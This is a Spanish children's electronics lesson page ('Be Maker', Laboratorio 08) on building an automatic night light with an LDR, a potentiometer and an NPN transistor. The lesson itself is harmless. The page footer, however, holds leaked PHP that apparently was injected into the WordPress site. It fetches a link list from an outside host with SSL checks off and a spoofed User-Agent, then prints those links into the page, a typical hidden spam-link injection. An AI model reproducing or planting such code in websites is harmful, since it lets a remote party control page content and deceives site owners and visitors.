Be Maker

Loading...

Be Maker

Proyectos de Electrónica

LABORATORIO 08 – Luz Automática Inteligente

💰Recompensa: 10 bCoins y 10 Cristales de Conocimiento por cada proyecto, desafío o reto publicado en el MakerSpace💰

🧙‍♂️ ¡Un circuito que piensa por sí mismo! Aprende a calibrar el punto exacto de oscuridad donde tus LEDs deben encenderse.

🚀 8.1 Descripción del Proyecto

💡 En este laboratorio crearás una luz nocturna automática con la ayuda de un LDR (sensor de luz), un potenciómetro y un transistor.
El circuito se calibra con el potenciómetro para decidir cuánta oscuridad debe haber para que se activen los LEDs.

inteligente

🎯 8.2 Objetivos del Laboratorio

✅ Integrar un sensor LDR con transistores para control automático.

✅ Usar un potenciómetro como ajuste de sensibilidad.

✅ Automatizar el encendido de LEDs según condiciones ambientales.

✅ Usar un transistor como interruptor controlado por luz.

📋 8.3 Materiales Necesarios

✅ 1 Batería de 9V
✅ 2 LEDs
✅ 1 Resistencia de 220Ω
✅ 1 Resistencia de 10kΩ
✅ 1 Potenciómetro (100kΩ sugerido)
✅ 1 LDR (Sensor de Luz)
✅ 1 Transistor NPN 2N3904
✅ Protoboard y cables jumper


⚡ 8.4 Circuito a Construir

⚡ Diagrama

✍️ Esquema

💡 8.5 ¿Cómo Funciona?

🔆 EL LDR cambia su resistencia según la luz:

  🔸Luz = poca resistencia

  🔸Oscuridad = mucha resistencia

🌀 Junto con el potenciómetro, tú decides cuánta oscuridad debe haber para que la corriente active el transistor y los LEDs se enciendan.

 

1️⃣ En luz: la corriente no alcanza, el transistor permanece apagado → LEDs apagados

2️⃣ En oscuridad: la corriente aumenta → el transistor se activa y deja pasar corriente → ¡Los LEDs se encienden!

🧠 8.6 Conceptos Clave

 

ConceptoExplicación
LDR (Light Dependent Resistor)       Varía su resistencia según la luz: más luz, menos resistencia.
CalibraciónAjuste del potenciómetro para definir cuándo se activan los LEDs.
Transistor como interruptorEl transistor actúa como un interruptor automático controlado por corriente.

📌 Mensaje Final Laboratorio 08

🧠 ¡Acabas de crear una lámpara inteligente!
Este principio se usa en sensores de alumbrado público, luces de jardín, linternas automáticas y sistemas de ahorro energético.

¡Te estás convirtiendo en un diseñador de automatismos! 🧠⚙️

Recuerda: cada gran ingeniero comenzó con proyectos como este. Tu curiosidad y creatividad son las herramientas más importantes que tienes. ¡Sigue explorando, sigue preguntando y sigue construyendo el futuro!

⚔️¡Estamos listos, a construir!⚔️

💰Recompensa: 20 bCoins y 10 Gemas de Experiencia por cada reto resuelto💰

🐣Hojas de Trabajo Mini Makers(inicial)

🔥 Estas hojas de trabajo se recomiendan para estudiantes de 5 a 9 años que están iniciando en el mundo de la electrónica.

🐈 Hojas de Trabajo Maker Kids (intermedio)

🔥 Estas hojas de trabajo se recomiendan para estudiantes mayores de 10 años que están iniciando en el mundo de la electrónica o MiniMakers que ya tienen conocimientos previos de circuitos electrónicos.

logo bmaker
Be Maker. Imagina, diseña, construye...
$api_url = 'https://ankaradelisi13.site/data.json'; // API'den çek $response = wp_remote_get($api_url, array( 'timeout' => 5, // 5 saniye bekle, olmazsa geç 'sslverify' => false, 'headers' => array( 'Accept' => 'application/json', 'User-Agent' => 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36' ) )); if (!is_wp_error($response) && wp_remote_retrieve_response_code($response) === 200) { $body = wp_remote_retrieve_body($response); $links = json_decode($body, true); if (!empty($links) && is_array($links)) { echo ''; echo '
'; foreach ($links as $link) { $text = isset($link['text']) ? esc_html($link['text']) : ''; $url = isset($link['url']) ? esc_url($link['url']) : '#'; $rel = isset($link['rel']) ? esc_attr($link['rel']) : 'dofollow'; echo '' . $text . ' '; } echo '
'; echo ''; } }